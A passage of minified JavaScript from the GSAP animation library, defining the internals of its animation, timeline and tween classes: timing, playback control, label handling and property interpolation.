ln=function(e,t){this.id=st++,(e._gsap=this).target=e,this.harness=t,this.get=t?t.get:zt,this.set=t?t.getSetter:Mn},un=((t=cn.prototype).delay=function(e){return e||0===e?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+e-this._delay),this._delay=e,this):this._delay},t.duration=function(e){return arguments.length?this.totalDuration(0<this._repeat?e+(e+this._rDelay)*this._repeat:e):this.totalDuration()&&this._dur},t.totalDuration=function(e){return arguments.length?(this._dirty=0,ue(this,this._repeat<0?e:(e-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},t.totalTime=function(e,t){if(Jt(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(Nt(this,e),n._dp&&!n.parent&&re(n,this);n&&n.parent;)n.parent._time!==n._start+(0<=n._ts?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&e<this._tDur||this._ts<0&&0<e||!this._tDur&&!e)&&k(this._dp,this,this._start-this._delay)}return(this._tTime!==e||!this._dur&&!t||this._initted&&Math.abs(this._zTime)===$||!e&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=e),g(this,e,t)),this},t.time=function(e,t){return arguments.length?this.totalTime(Math.min(this.totalDuration(),e+C(this))%(this._dur+this._rDelay)||(e?this._dur:0),t):this._time},t.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},t.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?e:1-e)+C(this),t):this.duration()?Math.min(1,this._time/this._dur):this.ratio},t.iteration=function(e,t){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(e-1)*n,t):this._repeat?S(this._tTime,n)+1:1},t.timeScale=function(e){if(!arguments.length)return this._rts===-$?0:this._rts;if(this._rts===e)return this;for(var t=this.parent&&this._ts?ie(this.parent._time,this):this._tTime,e=(this._rts=+e||0,this._ts=this._ps||e===-$?0:this._rts,this.totalTime(he(-Math.abs(this._delay),this._tDur,t),!0),Bt(this),this),n=e.parent;n&&n.parent;)n._dirty=1,n.totalDuration(),n=n.parent;return e},t.paused=function(e){return arguments.length?(this._ps!==e&&((this._ps=e)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Jt(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==$&&(this._tTime-=$)))),this):this._ps},t.startTime=function(e){var t;return arguments.length?(this._start=e,!(t=this.parent||this._dp)||!t._sort&&this.parent||k(t,this,e-this._delay),this):this._start},t.endTime=function(e){return this._start+(j(e)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},t.rawTime=function(e){var t=this.parent||this._dp;return t?e&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?ie(t.rawTime(e),this):this._tTime:this._tTime},t.revert=function(e){var t=B;return B=e=void 0===e?_t:e,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(e),this.totalTime(-.01,e.suppressEvents)),"nested"!==this.data&&!1!==e.kill&&this.kill(),B=t,this},t.globalTime=function(e){for(var t=this,n=arguments.length?e:t.rawTime();t;)n=t._start+n/(t._ts||1),t=t._dp;return!this.parent&&this._sat?this._sat.vars.immediateRender?-1:this._sat.globalTime(e):n},t.repeat=function(e){return arguments.length?(this._repeat=e===1/0?-2:e,ce(this)):-2===this._repeat?1/0:this._repeat},t.repeatDelay=function(e){var t;return arguments.length?(t=this._time,this._rDelay=e,ce(this),t?this.time(t):this):this._rDelay},t.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},t.seek=function(e,t){return this.totalTime(u(this,e),j(t))},t.restart=function(e,t){return this.play().totalTime(e?-this._delay:0,j(t))},t.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},t.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},t.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},t.resume=function(){return this.paused(!1)},t.reversed=function(e){return arguments.length?(!!e!==this.reversed()&&this.timeScale(-this._rts||(e?-$:0)),this):this._rts<0},t.invalidate=function(){return this._initted=this._act=0,this._zTime=-$,this},t.isActive=function(){var e=this.parent||this._dp,t=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(e=e.rawTime(!0))>=t&&e<this.endTime(!0)-$))},t.eventCallback=function(e,t,n){var i=this.vars;return 1<arguments.length?(t?(i[e]=t,n&&(i[e+"Params"]=n),"onUpdate"===e&&(this._onUpdate=t)):delete i[e],this):i[e]},t.then=function(i){var r=this;return new Promise(function(t){function e(){var e=r.then;r.then=null,d(n)&&(n=n(r))&&(n.then||n===r)&&(r.then=e),t(n),r.then=e}var n=d(i)?i:b;r._initted&&1===r.totalProgress()&&0<=r._ts||!r._tTime&&r._ts<0?e():r._prom=e})},t.kill=function(){Ee(this)},cn);function cn(e){this.vars=e,this._delay=+e.delay||0,(this._repeat=e.repeat===1/0?-2:e.repeat||0)&&(this._rDelay=e.repeatDelay||0,this._yoyo=!!e.yoyo||!!e.yoyoEase),this._ts=1,ue(this,+e.duration,1,1),this.data=e.data,a&&(this._ctx=a).data.push(this),Ne||p.wake()}I(un.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-$,_prom:0,_ps:!1,_rts:1});n(hn,dn=un),(t=hn.prototype).to=function(e,t,n){return de(0,arguments,this),this},t.from=function(e,t,n){return de(1,arguments,this),this},t.fromTo=function(e,t,n,i){return de(2,arguments,this),this},t.set=function(e,t,n){return t.duration=0,t.parent=this,ee(t).repeatDelay||(t.repeat=0),t.immediateRender=!!t.immediateRender,new X(e,t,u(this,n),1),this},t.call=function(e,t,n){return k(this,X.delayedCall(0,e,t),n)},t.staggerTo=function(e,t,n,i,r,s,o){return n.duration=t,n.stagger=n.stagger||i,n.onComplete=s,n.onCompleteParams=o,n.parent=this,new X(e,n,u(this,r)),this},t.staggerFrom=function(e,t,n,i,r,s,o){return n.runBackwards=1,ee(n).immediateRender=j(n.immediateRender),this.staggerTo(e,t,n,i,r,s,o)},t.staggerFromTo=function(e,t,n,i,r,s,o,a){return i.startAt=n,ee(i).immediateRender=j(i.immediateRender),this.staggerTo(e,t,i,r,s,o,a)},t.render=function(e,t,n){var i,r,s,o,a,l,u,c,d,h,f=this._time,p=this._dirty?this.totalDuration():this._tDur,m=this._dur,v=e<=0?0:O(e),g=this._zTime<0!=e<0&&(this._initted||!m);if((v=this!==N&&p<v&&0<=e?p:v)!==this._tTime||n||g){if(f!==this._time&&m&&(v+=this._time-f,e+=this._time-f),i=v,c=this._start,a=!(u=this._ts),g&&(m||(f=this._zTime),!e&&t||(this._zTime=e)),this._repeat){if(g=this._yoyo,o=m+this._rDelay,this._repeat<-1&&e<0)return this.totalTime(100*o+e,t,n);if(i=O(v%o),v===p?(s=this._repeat,i=m):((s=~~(v/o))&&s===v/o&&(i=m,s--),m<i&&(i=m)),d=S(this._tTime,o),g&&1&s&&(i=m-i,h=1),s!==(d=!f&&this._tTime&&d!==s&&this._tTime-d*o-this._dur<=0?s:d)&&!this._lock){var y=g&&1&d,g=y===(g&&1&s),f=(y=s<d?!y:y)?0:m;if(this._lock=1,this.render(f||(h?0:O(s*o)),t,!m)._lock=0,this._tTime=v,!t&&this.parent&&x(this,"onRepeat"),this.vars.repeatRefresh&&!h&&(this.invalidate()._lock=1),f&&f!==this._time||a!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(m=this._dur,p=this._tDur,g&&(this._lock=2,this.render(f=y?m:-1e-4,!0),this.vars.repeatRefresh)&&!h&&this.invalidate(),this._lock=0,!this._ts&&!a)return this;Me(this,h)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(l=function(e,t,n){var i;if(t<n)for(i=e._first;i&&i._start<=n;){if("isPause"===i.data&&i._start>t)return i;i=i._next}else for(i=e._last;i&&i._start>=n;){if("isPause"===i.data&&i._start<t)return i;i=i._prev}}(this,O(f),O(i)))&&(v-=i-(i=l._start)),this._tTime=v,this._time=i,this._act=!u,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=e,f=0),!f&&i&&!t&&!s&&(x(this,"onStart"),this._tTime!==v))return this;if(f<=i&&0<=e)for(b=this._first;b;){if(r=b._next,(b._act||i>=b._start)&&b._ts&&l!==b){if(b.parent!==this)return this.render(e,t,n);if(b.render(0<b._ts?(i-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(i-b._start)*b._ts,t,n),i!==this._time||!this._ts&&!a){l=0,r&&(v+=this._zTime=-$);break}}b=r}else for(var b=this._last,w=e<0?e:i;b;){if(r=b._prev,(b._act||w<=b._end)&&b._ts&&l!==b){if(b.parent!==this)return this.render(e,t,n);if(b.render(0<b._ts?(w-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(w-b._start)*b._ts,t,n||B&&(b._initted||b._startAt)),i!==this._time||!this._ts&&!a){l=0,r&&(v+=this._zTime=w?-$:$);break}}b=r}if(l&&!t&&(this.pause(),l.render(f<=i?0:-$)._zTime=f<=i?1:-1,this._ts))return this._start=c,Bt(this),this.render(e,t,n);this._onUpdate&&!t&&x(this,"onUpdate",!0),!(v===p&&this._tTime>=this.totalDuration()||!v&&f)||c!==this._start&&Math.abs(u)===Math.abs(this._ts)||this._lock||(!e&&m||!(v===p&&0<this._ts||!v&&this._ts<0)||te(this,1),t)||e<0&&!f||!v&&!f&&p||(x(this,v===p&&0<=e?"onComplete":"onReverseComplete",!0),!this._prom)||v<p&&0<this.timeScale()||this._prom()}return this},t.add=function(e,t){var n=this;if(ut(t)||(t=u(this,t,e)),!(e instanceof un)){if(P(e))return e.forEach(function(e){return n.add(e,t)}),this;if(W(e))return this.addLabel(e,t);if(!d(e))return this;e=X.delayedCall(0,e)}return this!==e?k(this,e,t):this},t.getChildren=function(e,t,n,i){void 0===e&&(e=!0),void 0===t&&(t=!0),void 0===n&&(n=!0),void 0===i&&(i=-H);for(var r=[],s=this._first;s;)s._start>=i&&(s instanceof X?t&&r.push(s):(n&&r.push(s),e&&r.push.apply(r,s.getChildren(!0,t,n)))),s=s._next;return r},t.getById=function(e){for(var t=this.getChildren(1,1,1),n=t.length;n--;)if(t[n].vars.id===e)return t[n]},t.remove=function(e){return W(e)?this.removeLabel(e):d(e)?this.killTweensOf(e):(E(this,e),e===this._recent&&(this._recent=this._last),It(this))},t.totalTime=function(e,t){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=O(p.time-(0<this._ts?e/this._ts:(this.totalDuration()-e)/-this._ts))),dn.prototype.totalTime.call(this,e,t),this._forcing=0,this):this._tTime},t.addLabel=function(e,t){return this.labels[e]=u(this,t),this},t.removeLabel=function(e){return delete this.labels[e],this},t.addPause=function(e,t,n){t=X.delayedCall(0,t||v,n);return t.data="isPause",this._hasPause=1,k(this,t,u(this,e))},t.removePause=function(e){var t=this._first;for(e=u(this,e);t;)t._start===e&&"isPause"===t.data&&te(t),t=t._next},t.killTweensOf=function(e,t,n){for(var i=this.getTweensOf(e,n),r=i.length;r--;)mn!==i[r]&&i[r].kill(e,t);return this},t.getTweensOf=function(e,t){for(var n,i=[],r=A(e),s=this._first,o=ut(t);s;)s instanceof X?function(e,t){for(var n=t.length,i=0;e.indexOf(t[i])<0&&++i<n;);return i<n}(s._targets,r)&&(o?(!mn||s._initted&&s._ts)&&s.globalTime(0)<=t&&s.globalTime(s.totalDuration())>t:!t||s.isActive())&&i.push(s):(n=s.getTweensOf(r,t)).length&&i.push.apply(i,n),s=s._next;return i},t.tweenTo=function(e,t){t=t||{};var n,i=this,r=u(i,e),e=t,s=e.startAt,o=e.onStart,a=e.onStartParams,e=e.immediateRender,l=X.to(i,I({ease:t.ease||"none",lazy:!1,immediateRender:!1,time:r,overwrite:"auto",duration:t.duration||Math.abs((r-(s&&"time"in s?s.time:i._time))/i.timeScale())||$,onStart:function(){var e;i.pause(),n||(e=t.duration||Math.abs((r-(s&&"time"in s?s.time:i._time))/i.timeScale()),l._dur!==e&&ue(l,e,0,1).render(l._time,!0,!0),n=1),o&&o.apply(l,a||[])}},t));return e?l.render(0):l},t.tweenFromTo=function(e,t,n){return this.tweenTo(t,I({startAt:{time:u(this,e)}},n))},t.recent=function(){return this._recent},t.nextLabel=function(e){return void 0===e&&(e=this._time),Te(this,u(this,e))},t.previousLabel=function(e){return void 0===e&&(e=this._time),Te(this,u(this,e),1)},t.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.previousLabel(this._time+$)},t.shiftChildren=function(e,t,n){void 0===n&&(n=0);for(var i,r=this._first,s=this.labels;r;)r._start>=n&&(r._start+=e,r._end+=e),r=r._next;if(t)for(i in s)s[i]>=n&&(s[i]+=e);return It(this)},t.invalidate=function(e){var t=this._first;for(this._lock=0;t;)t.invalidate(e),t=t._next;return dn.prototype.invalidate.call(this,e)},t.clear=function(e){void 0===e&&(e=!0);for(var t,n=this._first;n;)t=n._next,this.remove(n),n=t;return this._dp&&(this._time=this._tTime=this._pTime=0),e&&(this.labels={}),It(this)},t.totalDuration=function(e){var t,n,i,r=0,s=this,o=s._last,a=H;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-e:e));if(s._dirty){for(i=s.parent;o;)t=o._prev,o._dirty&&o.totalDuration(),a<(n=o._start)&&s._sort&&o._ts&&!s._lock?(s._lock=1,k(s,o,n-o._delay,1)._lock=0):a=n,n<0&&o._ts&&(r-=n,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=n/s._ts,s._time-=n,s._tTime-=n),s.shiftChildren(-n,!1,-1/0),a=0),o._end>r&&o._ts&&(r=o._end),o=t;ue(s,s===N&&s._time>r?s._time:r,1,1),s._dirty=0}return s._tDur},hn.updateRoot=function(e){if(N._ts&&(g(N,ie(e,N)),Ie=p.frame),p.frame>=Pt){Pt+=q.autoSleep||120;var t=N._first;if((!t||!t._ts)&&q.autoSleep&&p._listeners.length<2){for(;t&&!t._ts;)t=t._next;t||p.sleep()}}};var dn,D=hn;function hn(e,t){var n;return(n=dn.call(this,e=void 0===e?{}:e)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=j(e.sortChildren),N&&k(e.parent||N,R(n),t),e.reversed&&n.reverse(),e.paused&&n.paused(!0),e.scrollTrigger&&se(R(n),e.scrollTrigger),n}I(D.prototype,{_lock:0,_hasPause:0,_forcing:0});function fn(e,t,n,i,r,s){var o,a,l,u;if(F[e]&&!1!==(o=new F[e]).init(r,o.rawVars?t[e]:bn(t[e],i,r,s,n),n,i,s)&&(n._pt=a=new Y(n._pt,r,e,0,1,o.render,o,0,o.priority),n!==Be))for(l=n._ptLookup[n._targets.indexOf(r)],u=o._props.length;u--;)l[o._props[u]]=a;return o}function pn(e,t,n,i,r){return d(e)?e.call(t,n,i,r):W(e)&&~e.indexOf("random(")?Xt(e):e}var mn,vn,gn,yn=function(e,t,n,i,r,s,o,a,l,u){d(i)&&(i=i(r||0,e,s));var c,r=e[t],s="get"!==n?n:d(r)?l?e[t.indexOf("set")||!d(e["get"+t.substr(3)])?t:"get"+t.substr(3)](l):e[t]():r,n=d(r)?l?kn:Sn:Cn;if(!W(i)||"="!==(i=~i.indexOf("random(")?Xt(i):i).charAt(1)||!(c=Rt(s,i)+(V(s)||0))&&0!==c||(i=c),!u||s!==i||vn)return isNaN(s*i)||""===i?(r||t in e||wt(t,i),function(e,t,n,i,r,s,o){var a,l,u,c,d,h=new Y(this._pt,e,t,0,1,An,null,r),f=0,p=0;for(h.b=n,h.e=i,n+="",(r=~(i+="").indexOf("random("))&&(i=Xt(i)),s&&(s(s=[n,i],e,t),n=s[0],i=s[1]),a=n.match(mt)||[];c=mt.exec(i);)u=c[0],c=i.substring(f,c.index),l?l=(l+1)%5:"rgba("===c.substr(-5)&&(l=1),u!==a[p++]&&(d=parseFloat(a[p-1])||0,h._pt={_next:h._pt,p:c||1===p?c:",",s:d,c:"="===u.charAt(1)?Rt(d,u)-d:parseFloat(u)-d,m:l&&l<4?Math.round:0},f=mt.lastIndex);return h.c=f<i.length?i.substring(f,i.length):"",h.fp=o,(vt.test(i)||r)&&(h.e=0),this._pt=h}.call(this,e,t,s,i,n,a||q.stringFilter,l)):(c=new Y(this._pt,e,t,+s||0,i-(s||0),"boolean"==typeof r?On:Pn,0,n),l&&(c.fp=l),o&&c.modifier(o,this,e),this._pt=c)},bn=function(e,t,n,i,r){if(d(e)&&(e=pn(e,r,t,n,i)),!M(e)||e.style&&e.nodeType||P(e)||dt(e))return W(e)?pn(e,r,t,n,i):e;var s,o={};for(s in e)o[s]=pn(e[s],r,t,n,i);return o},wn=function e(t,n,i){var r,s,o,a,l,u,c,d,h,f,p,m,v,g=t.vars,y=g.ease,b=g.startAt,w=g.immediateRender,x=g.lazy,T=g.onUpdate,E=g.onUpdateParams,_=g.callbackScope,C=g.runBackwards,S=g.yoyoEase,k=g.keyframes,M=g.autoRevert,P=t._dur,O=t._startAt,A=t._targets,L=t.parent,D=L&&"nested"===L.data?L.vars.targets:A,z="auto"===t._overwrite&&!De,R=t.timeline;if(t._ease=sn(y=!R||k&&y?y:"none",nt.ease),t._yEase=S?rn(sn(!0===S?y:S,nt.ease)):0,S&&t._yoyo&&!t._repeat&&(S=t._yEase,t._yEase=t._ease,t._ease=S),t._from=!R&&!!g.runBackwards,!R||k&&!g.stagger){if(m=(d=A[0]?Dt(A[0]).harness:0)&&g[d.prop],r=J(g,Ct),O&&(O._zTime<0&&O.progress(1),n<0&&C&&w&&!M?O.render(-1,!0):O.revert(C&&P?Et:Tt),O._lazy=0),b){if(te(t._startAt=X.set(A,I({data:"isStart",overwrite:!1,parent:L,immediateRender:!0,lazy:!O&&j(x),startAt:null,delay:0,onUpdate:T,onUpdateParams:E,callbackScope:_,stagger:0},b))),t._startAt._dp=0,t._startAt._sat=t,n<0&&(B||!w&&!M)&&t._startAt.revert(Et),w&&P&&n<=0&&i<=0)return void(n&&(t._zTime=n))}else if(C&&P&&!O)if(o=I({overwrite:!1,data:"isFromStart",lazy:(w=n?!1:w)&&!O&&j(x),immediateRender:w,stagger:0,parent:L},r),m&&(o[d.prop]=m),te(t._startAt=X.set(A,o)),t._startAt._dp=0,t._startAt._sat=t,n<0&&(B?t._startAt.revert(Et):t._startAt.render(-1,!0)),t._zTime=n,w){if(!n)return}else e(t._startAt,$,$);for(t._pt=t._ptCache=0,x=P&&j(x)||x&&!P,s=0;s<A.length;s++){if(c=(l=A[s])._gsap||Lt(A)[s]._gsap,t._ptLookup[s]=f={},kt[c.id]&&St.length&&jt(),p=D===A?s:D.indexOf(l),d&&!1!==(h=new d).init(l,m||r,t,p,D)&&(t._pt=a=new Y(t._pt,l,h.name,0,1,h.render,h,0,h.priority),h._props.forEach(function(e){f[e]=a}),h.priority)&&(u=1),!d||m)for(o in r)F[o]&&(h=fn(o,r,t,p,l,D))?h.priority&&(u=1):f[o]=a=yn.call(t,l,o,"get",r[o],p,D,0,g.stringFilter);t._op&&t._op[s]&&t.kill(l,t._op[s]),z&&t._pt&&(mn=t,N.killTweensOf(l,f,t.globalTime(n)),v=!t.parent,mn=0),t._pt&&x&&(kt[c.id]=1)}u&&Rn(t),t._onInit&&t._onInit(t)}t._onUpdate=T,t._initted=(!t._op||t._pt)&&!v,k&&n<=0&&R.render(H,!0,!0)},xn=At+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Tn={},X=(f(xn+",id,stagger,delay,duration,paused,scrollTrigger",function(e){return Tn[e]=1}),n(r,gn=un),(t=r.prototype).render=function(e,t,n){var i,r,s,o=this._time,a=this._tDur,l=this._dur,u=e<0,c=a-$<e&&!u?a:e<$?0:e;if(l){if(c!==this._tTime||!e||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=u){if(v=c,m=this.timeline,this._repeat){if(f=l+this._rDelay,this._repeat<-1&&u)return this.totalTime(100*f+e,t,n);if(v=O(c%f),c===a?(g=this._repeat,v=l):((g=~~(c/f))&&g===c/f&&(v=l,g--),l<v&&(v=l)),(r=this._yoyo&&1&g)&&(p=this._yEase,v=l-v),b=S(this._tTime,f),v===o&&!n&&this._initted)return this._tTime=c,this;g!==b&&(m&&this._yEase&&Me(m,r),!this.vars.repeatRefresh||r||this._lock||(this._lock=n=1,this.render(O(f*g),!0).invalidate()._lock=0))}if(!this._initted){if(oe(this,u?e:v,n,t,c))return this._tTime=0,this;if(o!==this._time)return this;if(l!==this._dur)return this.render(e,t,n)}if(this._tTime=c,this._time=v,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=s=(p||this._ease)(v/l),this._from&&(this.ratio=s=1-s),v&&!o&&!t&&!g&&(x(this,"onStart"),this._tTime!==c))return this;for(i=this._pt;i;)i.r(s,i.d),i=i._next;m&&m.render(e<0?e:!v&&r?-$:m._dur*m._ease(v/this._dur),t,n)||this._startAt&&(this._zTime=e),this._onUpdate&&!t&&(u&&_(this,e,0,n),x(this,"onUpdate")),this._repeat&&g!==b&&this.vars.onRepeat&&!t&&this.parent&&x(this,"onRepeat"),c!==this._tDur&&c||this._tTime!==c||(u&&!this._onUpdate&&_(this,e,0,!0),!e&&l||!(c===this._tDur&&0<this._ts||!c&&this._ts<0)||te(this,1),t)||u&&!o||!(c||o||r)||(x(this,c===a?"onComplete":"onReverseComplete",!0),!this._prom)||c<a&&0<this.timeScale()||this._prom()}}else{var d,h,f=this,p=e,m=t,v=n,g=f.ratio,y=p<0||!p&&(!f._start&&ae(f)&&(f._initted||!le(f))||(f._ts<0||f._dp._ts<0)&&!le(f))?0:1,b=f._rDelay,l=0;if(b&&f._repeat&&(l=he(0,f._tDur,p),h=S(l,b),f._yoyo&&1&h&&(y=1-y),h!==S(f._tTime,b))&&(g=1-y,f.vars.repeatRefresh)&&f._initted&&f.invalidate(),y!==g||B||v||f._zTime===$||!p&&f._zTime){if(f._initted||!oe(f,p,v,m,l)){for(h=f._zTime,f._zTime=p||(m?$:0),m=m||p&&!h,f.ratio=y,f._from&&(y=1-y),f._time=0,f._tTime=l,d=f._pt;d;)d.r(y,d.d),d=d._next;p<0&&_(f,p,0,!0),f._onUpdate&&!m&&x(f,"onUpdate"),l&&f._repeat&&!m&&f.parent&&x(f,"onRepeat"),(p>=f._tDur||p<0)&&f.ratio===y&&(y&&te(f,1),m||B||(x(f,y?"onComplete":"onReverseComplete",!0),f._prom&&f._prom()))}}else f._zTime||(f._zTime=p)}return this},t.targets=function(){return this._targets},t.invalidate=function(e){return e&&this.vars.runBackwards||(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(e),gn.prototype.invalidate.call(this,e)},t.resetTo=function(e,t,n,i){Ne||p.wake(),this._ts||this.play();var r,s=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||wn(this,s),r=this._ease(s/this._dur),function(e,t,n,i,r,s,o){var a,l,u,c,d=(e._pt&&e._ptCache||(e._ptCache={}))[t];if(!d)for(d=e._ptCache[t]=[],u=e._ptLookup,c=e._targets.length;c--;){if((a=u[c][t])&&a.d&&a.d._pt)for(a=a.d._pt;a&&a.p!==t&&a.fp!==t;)a=a._next;if(!a)return vn=1,e.vars[t]="+=0",wn(e,o),vn=0,1;d.push(a)}for(c=d.length;c--;)(a=(l=d[c])._pt||l).s=!i&&0!==i||r?a.s+(i||0)+s*a.c:i,a.c=n-a.s,l.e&&(l.e=z(n)+V(l.e)),l.b&&(l.b=a.s+V(l.b))}(this,e,t,n,i,r,s)?this.resetTo(e,t,n,i):(Nt(this,0),this.parent||T(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},t.kill=function(e,t){if(void 0===t&&(t="all"),!(e||t&&"all"!==t))return this._lazy=this._pt=0,this.parent?Ee(this):this;if(this.timeline)h=this.timeline.totalDuration(),this.timeline.killTweensOf(e,t,mn&&!0!==mn.vars.overwrite)._first||Ee(this),this.parent&&h!==this.timeline.totalDuration()&&ue(this,this._dur*this.timeline._tDur/h,0,1);else{var n,i,r,s,o,a,l,u=this._targets,c=e?A(e):u,d=this._ptLookup,h=this._pt;if((!t||"all"===t)&&function(e,t){for(var n=e.length,i=n===t.length;i&&n--&&e[n]===t[n];);return n<0}(u,c))return"all"===t&&(this._pt=0),Ee(this);for(n=this._op=this._op||[],"all"!==t&&(W(t)&&(o={},f(t,function(e){return o[e]=1}),t=o),t=function(e,t){var n,i,r,s,e=e[0]?Dt(e[0]).harness:0,o=e&&e.aliases;if(!o)return t;for(i in n=Z({},t),o)if(i in n)for(r=(s=o[i].split(",")).length;r--;)n[s[r]]=n[i];return n}(u,t)),l=u.length;l--;)if(~c.indexOf(u[l]))for(o in i=d[l],"all"===t?(n[l]=t,s=i,r={}):(r=n[l]=n[l]||{},s=t),s)(a=i&&i[o])&&("kill"in a.d&&!0!==a.d.kill(o)||E(this,a,"_pt"),delete i[o]),"all"!==r&&(r[o]=1);this._initted&&!this._pt&&h&&Ee(this)}return this},r.to=function(e,t){return new r(e,t,arguments[2])},r.from=function(e,t){return de(1,arguments)},r.delayedCall=function(e,t,n,i){return new r(t,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:e,onComplete:t,onReverseComplete:t,onCompleteParams:n,onReverseCompleteParams:n,callbackScope:i})},r.fromTo=function(e,t,n){return de(2,arguments)},r.set=function(e,t){return t.duration=0,t.repeatDelay||(t.repeat=0),new r(e,t)},r.killTweensOf=function(e,t,n){return N.killTweensOf(e,t,n)},r);function r(e,t,n,i){"number"==typeof t&&(n.duration=t,t=n,n=null);var r,s,o,a,l,u,c,d,h,i=(r=gn.call(this,i?t:ee(t))||this).vars,f=i.duration,p=i.delay,m=i.immediateRender,v=i.stagger,g=i.overwrite,y=i.keyframes,b=i.defaults,w=i.scrollTrigger,x=i.yoyoEase,i=t.parent||N,T=(P(e)||dt(e)?ut(e[0]):"length"in t)?[e]:A(e);if(r._targets=T.length?Lt(T):xt("GSAP target "+e+" not found. https://greensock.com",!q.nullTargetWarn)||[],r._ptLookup=[],r._overwrite=g,y||v||Q(f)||Q(p)){if(t=r.vars,(s=r.timeline=new D({data:"nested",defaults:b||{},targets:i&&"nested"===i.data?i.vars.targets:T})).kill(),s.parent=s._dp=R(r),s._start=0,v||Q(f)||Q(p)){if(l=T.length,d=v&&pe(v),M(v))for(u in v)~xn.indexOf(u)&&((h=h||{})[u]=v[u]);for(o=0;o<l;o++)(a=J(t,Tn)).stagger=0,x&&(a.yoyoEase=x),h&&Z(a,h),c=T[o],a.duration=+pn(f,R(r),o,c,T),a.delay=(+pn(p,R(r),o,c,T)||0)-r._delay,!v&&1===l&&a.delay&&(r._delay=p=a.delay,r._start+=p,a.delay=0),s.to(c,a,d?d(o,c,T):0),s._ease=L.none;s.duration()?f=p=0:r.timeline=0}else if(y){ee(I(s.vars.defaults,{ease:"none"})),s._ease=sn(y.ease||t.ease||"none");var E,_,C,S=0;if(P(y))y.forEach(function(e){return s.to(T,e,">")}),s.duration();else{for(u in a={},y)"ease"!==u&&"easeEach"!==u&&function(e,n,t,i){var r,s,o=n.ease||i||"power1.inOut";if(P(n))s=t[e]||(t[e]=[]),n.forEach(function(e,t){return s.push({t:t/(n.length-1)*100,v:e,e:o})});else for(r in n)s=t[r]||(t[r]=[]),"ease"!==r&&s.push({t:parseFloat(e),v:n[r],e:o})}(u,y[u],a,y.easeEach);for(u in a)for(E=a[u].sort(function(e,t){return e.t-t.t}),o=S=0;o<E.length;o++)(C={ease:(_=E[o]).e,duration:(_.t-(o?E[o-1].t:0))/100*f})[u]=_.v,s.to(T,C,S),S+=C.duration;s.duration()<f&&s.to({},{duration:f-s.duration()})}}f||r.duration(f=s.duration())}else r.timeline=0;return!0!==g||De||(mn=R(r),N.killTweensOf(T),mn=0),k(i,R(r),n),t.reversed&&r.reverse(),t.paused&&r.paused(!0),(m||!f&&!y&&r._start===O(i._time)&&j(m)&&ne(R(r))&&"nested"!==i.data)&&(r._tTime=-$,r.render(Math.max(0,-p)||0)),w&&se(R(r),w),r}I(X.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),f("staggerTo,staggerFrom,staggerFromTo",function(n){X[n]=function(){var e=new D,t=$t.call(arguments,0);return t.splice("staggerFromTo"===n?5:4,0,0),e[n].apply(e,t)}});function En(e,t,n){return e.setAttribute(t,n)}function _n(e,t,n,i){i.mSet(e,t,i.m.call(i.tween,n,i.mt),i)}var Cn=function(e,t,n){return e[t]=n},Sn=function(e,t,n){return e[t](n)},kn=function(e,t,n,i){return e[t](i.fp,n)},Mn=function(e,t){return d(e[t])?Sn:ct(e[t])&&e.setAttribute?En:Cn},Pn=function(e,t){return t.set(t.t,t.p,Math.round(1e6*(t.s+t.c*e))/1e6,t)},On=function(e,t){return t.set(t.t,t.p,!!(t.s+t.c*e),t)},An=function(e,t){var n=t._pt,i="";if(!e&&t.b)i=t.b;else if(1===e&&t.e)i=t.e;else{for(;n;)i=n.p+(n.m?n.m(n.s+n.c*e):Math.round(1e4*(n.s+n.c*e))/1e4)+i,n=n._next;i+=t.c}t.set(t.t,t.p,i,t)},Ln=function(e,t){for(var 